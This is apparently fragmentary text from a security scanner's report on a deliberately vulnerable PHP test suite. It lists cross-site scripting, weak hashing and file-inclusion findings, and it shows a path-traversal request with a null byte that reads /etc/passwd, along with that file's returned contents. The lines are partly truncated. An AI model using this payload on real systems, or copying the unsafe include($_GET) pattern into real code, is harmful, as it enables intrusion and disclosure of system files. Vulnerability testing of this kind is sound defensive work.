 C:\WebServers\home\localhost\www\nist\945\hash_lod2.phps
Cross-Site Scripting
25 <label for="username">Username:</label> <input type="text" name="username" va
C:\WebServers\home\localhost\www\nist\944\hash_lod1.php
Cross-Site Scripting
41 <label for="username">Username:</label> <input type="text" name="username" va
C:\WebServers\home\localhost\www\nist\946\hash_lod3.phps
Cross-Site Scripting
41 <label for="username">Username:</label> <input type="text" name="username" va
C:\WebServers\home\localhost\www\nist\947\hash_lod4.phps
Insecure Randomness
19 uniqid(rand()
C:\WebServers\home\localhost\www\nist\946\hash_lod3.phps
Weak Cryptographic Hash
19 md5
C:\WebServers\home\localhost\www\nist\946\hash_lod3.phps
Local File Inclusion
12 include ($_GET['q'] . '.inc');
C:\WebServers\home\localhost\www\nist\948\file_lod0.php
Local File Inclusion
14 include ($fName);
C:\WebServers\home\localhost\www\nist\949\file_lod1.php
Remote File Inclusion
4 $apacheres = apache_lookup_uri($fName);
C:\WebServers\home\localhost\www\nist\950\file_lod2.php
ulnerability exists in the file C:\WebServers\home\localhost\www\nist\948\file_lod0.php
<html>
<head>
<title>Remote File Inclusion</title>
</head>
<body>
<h1>Remote File Inclusion</h1>
This is a link for the scanners: <a href="?q=file">here</a><br />
<h1>Content:</h1>
<?php
if (isset($_GET['q']))
{
include ($_GET['q'] . '.inc');
}
else
Vulnerability check
Vulnerability check
http://localhost/nist
GET /948/file_lod0.php?q=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00 HTTP/1.1
Host: localhost
Accept-Encoding: identity
Send a query
Browser HTML code
Remote File Inclusion
This is a link for the scanners: here
Content:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash rt:x:500:500::/home/rt:/bin/bash
Check vulnerability Confirm Reject
?q=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%
HTTP/1.1
ity
ocalhost\www\nist\948\file_lod0.php
nc');
C:\WebServers\home\localhost\www\nist\948\file_lod0.p
isset($_GET['q'])
True False
require(($_GET['q'] . '.inc'))